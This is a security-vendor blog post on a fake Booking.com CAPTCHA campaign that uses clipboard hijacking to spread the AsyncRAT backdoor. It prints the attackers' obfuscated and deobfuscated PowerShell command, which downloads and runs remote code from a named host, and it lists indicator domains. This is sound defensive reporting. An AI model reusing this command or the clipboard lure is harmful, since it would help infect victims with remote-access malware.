Victims risk AsyncRAT infection after being redirected to fake Booking.com sites
We found that cybercriminals are preparing for the impending holiday season with a redirect campaign leading to AsyncRAT.

Cybercriminals have started a campaign of redirecting links placed on gaming sites and social media—and as sponsored ads—that lead to fake websites posing as Booking.com. According to Malwarebytes research, 40% of people book travel through a general online search, creating a lot of opportunities for scammers.
The first signs of the campaign showed up mid-May and the final redirect destination changes every two to three days.
Following the links brings visitors to a familiar strategy where fake CAPTCHA websites hijack your clipboard and try to trick visitors into infecting their own device.

As usual on these websites, by putting a checkmark in the fake Captcha prompt you’re giving the website permission to copy something to your clipboard.
Afterwards, the scammers involved will try to have the visitor execute a Run command on their computer. This type of prompt is never used in legitimate Captcha forms and should be immediately suspicious to all individuals.

If you’re using Chrome, you may see this warning:

The warning is nice, but it’s not very clear what this warning is for, in my opinion.
Users of Malwarebytes’ Browser Guard will see this warning:

“Hey, did you just copy something?
Heads up, your clipboard was just accessed from this website. Be sure you trust the owner before passing this someplace you don’t want it. Like a terminal or an email to your boss.”
Well, either way, don’t just discard these warnings. Even if you think you’re looking at an actual booking website, this is not the kind of instructions you’re expected to follow.
What the website just put on the clipboard may look like gobbledegook to some, though more experienced users will see the danger.
pOwERsheLl –N"O"p"rO" /w h -C"Om"ManD "$b"a"np = 'b"kn"g"n"et.com';$r"k"v = I"n"v"o"k"e-"R"e"stMethod -Uri $ba"n"p;I"nv"oke"-"E"xp"r"es"sion $r"k"v"
The cybercriminals used mixed casing, quote interruption, and variable name manipulation to hide their true intentions, but what it actually says (and does if you follow the instructions) is:
powershell -NoProfile -WindowStyle Hidden -Command "$banp = 'bkngnet.com'; $rkv = Invoke-RestMethod -Uri $banp; Invoke-Expression $rkv"
The malicious Captcha form tells the user to copy the content of the clipboard into the Windows Run dialog box and execute the instructions from the above command. When Browser Guard detects that the text copied to the clipboard contains this kind of potentially malicious command, it will add the phrase ![]() at the front of the copied content which makes it an invalid command and the user will see a warning instead of having infected themselves.
at the front of the copied content which makes it an invalid command and the user will see a warning instead of having infected themselves.
Should a user fall for this without any protections enabled, the command will open a hidden powershell window to download and execute a file called ckjg.exe which in turn would download and execute a file called Stub.exe which is detected by Malwarebytes/ThreatDown as Backdoor.AsyncRAT.
Backdoor.AsyncRAT is a backdoor Trojan which serves as a Remote Access Tool (RAT) designed to remotely monitor and control other computers. In other words, it puts your device at the mercy of the person controlling the RAT.
The criminals can gather sensitive and financial information from infected devices which can lead to financial damages and even identity theft.
IOCs
The domains and subdomains we found associated with this campaign rotate quickly. From what I could retrace, they change the URL to the landing page every two to three days. But here is a list of recently active ones.
(booking.)chargesguestescenter[.]com
(booking.)badgustrewivers.com[.]com
(booking.)property-paids[.]com
(booking.)rewiewqproperty[.]com
(booking.)extranet-listing[.]com
(booking.)guestsalerts[.]com
(booking.)gustescharge[.]com
kvhandelregis[.]com
patheer-moreinfo[.]com
guestalerthelp[.]com
rewiewwselect[.]com
hekpaharma[.]com
bkngnet[.]com
partnervrft[.]com

How to stay safe
There are a few things you can do to protect yourself from falling victim to these and similar methods:
- Do not follow instructions provided by a website you visited without thinking it through.
- Use an active anti-malware solution that blocks malicious websites and scripts.
- Use a browser extension that blocks malicious domains and scams.
- Disable JavaScript in your browser before visiting unknown websites.
The clipboard access is triggered by a JavaScript function document.execCommand(‘copy’). Disabling JavaScript will stop that from happening, but it has the disadvantage that it will break many websites that you visit regularly. What I do is use different browsers for different purposes.
We don’t just report on threats – we help safeguard your entire digital identity
Cybersecurity risks should never spread beyond a headline. Protect your—and your family’s—personal information by using identity protection.

























































































![Samsung teases Galaxy Z Fold 7 with an absolutely bizarre ‘Ultra experience’ [Video]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2025/06/galaxy-z-fold-7-teaser-1.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)




















































